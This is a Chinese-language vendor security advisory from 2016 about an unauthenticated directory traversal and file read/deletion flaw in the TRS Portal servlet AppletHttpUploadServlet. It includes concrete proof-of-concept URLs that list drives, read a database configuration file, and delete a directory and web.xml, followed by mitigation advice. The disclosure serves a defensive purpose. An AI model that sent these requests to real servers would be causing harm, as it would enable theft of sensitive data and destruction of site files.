尊敬的海峡用户:

我司安全研究实验室于2016年10月24日,发现TRS Portal个性化门户存在任意目录文件遍历、读取、删除的0day高危漏洞,利用该漏洞攻击者可远程遍历、读取、删除目标服务器中任何盘符中的目录文件,危害极大,影响所有版本TRS Portal系统。

考虑该漏洞的威胁程度,建议贵单位及时协调网站开发商,及时对该漏洞进行修复,确保贵单位站点安全运行。若对该漏洞修复工作有何疑问,欢迎致电,海峡信息将全程为您提供技术咨询。

【漏洞危害】利用此漏洞,可遍历、读取、删除目标服务器上的任意目录文件,如遍历系统中所有盘符目录及文件,并可读取网站中数据库链接配置文件,造成敏感信息泄露;删除盘符中任意目录及文件,对网站可用性造成极大的威胁。

【漏洞描述】该漏洞产生于TRS Portal个性化门户中AppletHttpUploadServlet Servlet,由于无需登录Portal后台即可访问该Servlet,且未对该Servlet对外部参数进行严格控制,可利用此Servlet中目录列举、文件读取、目录文件删除功能对服务器中任意盘符中的目录文件进行遍历、读取、删除。

漏洞验证如下:





1、任意盘符中目录文件遍历。如下遍历c盘中目录文件:

http://xx.xx.xx.xx/portal/AppletHttpUploadServlet.appletdo?Directory=c:\&ServiceType=6

2、任意盘符中目录下文件读取。如下读取数据库链接配置文件:

http://xx.xx.xx.xx/portal/AppletHttpUploadServlet.appletdo?File=D:\TRS\TRSPortal61\Tomcat\webapps\portal\WEB-INF/classes\trsconfig\domain\config.xml&ServiceType=8

3、任意目录文件删除。由于删除目录文件对网站可用性威胁较大,未对删除目录文件进行测试,其测试代码如下:

删除目录测试代码如下,可删除D:\TRS\目录:

http://xx.xx.xx.xx/portal/AppletHttpUploadServlet.appletdo?Directory=D:\TRS\ &ServiceType=2

删除文件测试代码如下,可删除网站中web.xml配置文件:

http://xx.xx.xx.xx/portal/AppletHttpUploadServlet.appletdo?File=D:\TRS\TRSPortal61\Tomcat\webapps\portal\WEB-INF/web.xml&ServiceType=3

【安全建议】 - 1、对Servlet加强访问控制,禁止未登录即可匿名访问。

- 2、对目录参数Directory及File参数等进行严格过滤,在代码中硬编码访问Directory及File参数的绝对路径。

福建省海峡信息技术有限公司

2016年10月27日